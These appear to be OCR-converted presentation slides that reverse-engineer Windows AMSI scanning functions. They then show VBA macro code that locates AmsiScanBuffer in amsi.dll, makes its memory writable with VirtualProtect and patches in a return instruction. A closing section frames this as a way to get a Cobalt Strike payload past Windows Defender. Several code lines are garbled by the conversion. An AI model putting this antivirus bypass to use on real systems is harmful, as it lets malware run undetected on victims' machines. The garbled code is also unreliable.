

## TEST, GetProcAddress

Trojan: Win32/AmsiTamper. A! ams

Alert level: Severe **Status: Active** Date: 11/15/2021 7:43 AM Category: Trojan Details: This program is dangerous and executes commands from an attacker.

Learn more

Affected items:

amsi: C:\Users\ThreatHunt\Desktop\MacroFile\Book1.xls

Sub Trap() If (bitChecker()) Then Dim amsiDLL As LongPtr Dim AMSIScanBuffer As LongPtr

amsiDLL = LoadLibrary("amsi.dll")

AMSIScanBuffer = GetProcAddress(amsiDLL, "AmsiScanBuffer"

Debug.Print (Hex(AMSIScanBuffer))

End If End Sub

### TEST, GetProcAddress



### TEST, Flow ChartMicrosoft Visual Basic for Applications - Book1.xls [running]







AmsiScanString func

Vbe7.dll ntdll.dll

#### $\lambda$  $#$  $A<sub>2</sub>$



AMSI.dll -> mpoav.dll(MpAmsiScan)->mpclient.dll->AMSI.dll->mpclient.dll- >AMSI.dll(Copy OFFICE\_VBA string through the memcpy function)

### IMpService77BDAF73-B396-481F-9042-AD358843EC24



## Reversing, AMSI

**AmsiScanString**

```
HRESULT __stdcall AmsiScanString(
        HAMSICONTEXT amsiContext,
        LPCWSTR string,
        LPCWSTR contentName,
        HAMSISESSION amsiSession,
        AMSI_RESULT *result)
{
  if ( string && result )
    return AmsiScanBuffer(amsiContext, (PVOID)string, 2 * wcslen(string), 
contentName, amsiSession, result);
  else
    return 0x80070057; // error code
}
```
)

**0x80070057 – Error Code (MS)**

```
AmsiScanString -> AmsiScanBuffer if ( RequestContext != &RequestContext && (*((_BYTE *)RequestContext + 28) & 4) != 0
```

```
sub_10005BA9( // traceMessage
      *((_QWORD *)RequestContext + 2),
      (char)amsiContext,
      (char)buffer,
     length,
      (char)amsiSession,
      (char)result);
 if ( !buffer )
   return 0x80070057; // err code
 if ( !length )
   return 0x80070057;
 if ( !result )
   return 0x80070057;
 if ( !amsiContext )
   return 0x80070057;
 v6 = *((DWORD *)amsiContext + 1);if ( !v6 )
   return 0x80070057;
 v7 = *((\underline{\text{DWORD}} * \text{)\text{amsicontext}} + 2);if ( !v7 )
   return 0x80070057;
 v9[1] = (int)buffer;
 v9[4] = (int)contentName;
 v9[5] = (int)amsiSession;
 v9[3] = v6;v9[0] = (int)&CAmsiBufferStream::`vftable';
 v9[2] = length;return (*(int (__thiscall **)(_DWORD, int, int *, AMSI_RESULT *, _DWORD))(*(_DWORD
*)v7 + 12))(
           *( DWORD *)(*( DWORD *)v7 + 12),v7,
           v9,
           result,
           0);
}
```


Address : Virtual Address == Randomised address area

However, the OPCODE did not change.

### **AmsiScanString && AmsiScanBuffer 64bits**





Address : Virtual Address == Randomised address area

However, the OPCODE did not change.

### **OPCODE Basic class (aka. Easy Level Hooking)**

### **Return instruction?**

NOP Sled?

Change the condition?

ScanBufferMagicBytes = "8BFF558BEC83EC18" ScanStringMagicBytes = "8BFF558BEC8B550C"

```
TrvOffset = 21664 ' AmsiScanBuffer
Success = \theta
```

```
LeakedAmsiDllAddr = LoadDll("amsi.dll") 
LeakedBytesBuffer = GetBuffer(LeakedAmsiDllAddr,
TrvOffset)
```

```
InstructionInStringOffset = InStr(LeakedBytesBuffer,
ScanBufferMagicBytes)
```

```
If InstructionInStringOffset = 0 Then
     Debug.Print ("Opcode is already changed")
Else
```
AmsiScanBufferPatchAddr = LeakedAmsiDllAddr + TrvOffset

```
size = 1result = VirtualProtect(ByVal
AmsiScanBufferPatchAddr, size,
PAGE_EXECUTE_READWRITE, 0)
```

```
ByteSwapper ByVal (AmsiScanBufferPatchAddr + 0),
1, Val("&H" & "C3")
End If
```
# Bypass Scenario

**Default Cobalt Strike Payload was detected by a Windows Defender** 





